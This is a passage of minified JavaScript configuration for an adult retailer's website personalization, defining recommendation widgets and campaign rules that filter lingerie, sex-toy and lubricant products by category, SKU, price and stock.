elay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" 